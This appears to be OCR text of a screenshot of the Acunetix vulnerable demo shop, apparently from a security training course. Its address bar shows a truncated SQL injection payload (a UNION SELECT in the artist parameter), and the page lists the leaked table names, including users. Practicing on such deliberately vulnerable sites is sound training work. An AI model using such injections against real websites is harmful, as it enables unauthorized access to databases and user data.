 artists
testphp.vulnweb.com/artists.php?artist=-1 UNION SELECT 1, group
zSecurity Wireless Adapters VIP Membership VPN By zSecurity zSecurity YouTube zSecurity FB
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist:
artists,carts,categ,featured,guestbook,pictures,products,users
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.